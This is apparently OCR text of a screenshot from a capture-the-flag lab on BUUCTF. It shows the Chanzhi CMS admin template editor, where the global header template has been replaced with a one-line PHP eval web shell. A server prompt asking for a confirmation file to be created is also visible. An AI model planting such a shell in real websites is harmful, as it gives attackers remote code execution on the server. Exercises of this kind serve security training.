 不安全 3e2feedb-7a5b-4cac-b2e6-6f346228af2a.node5.buuoj.cn:81/admin.php?m=ui&f=editTemplate
蝉知
桌面 移动
内容
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 <?php @eval($_POST[1]);?>
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
请在服务器创建 /var/www/html/system/tmp/qcke.txt 文件，如
果存在该文件，使用编辑软件打开，重新保存一遍。
×
确认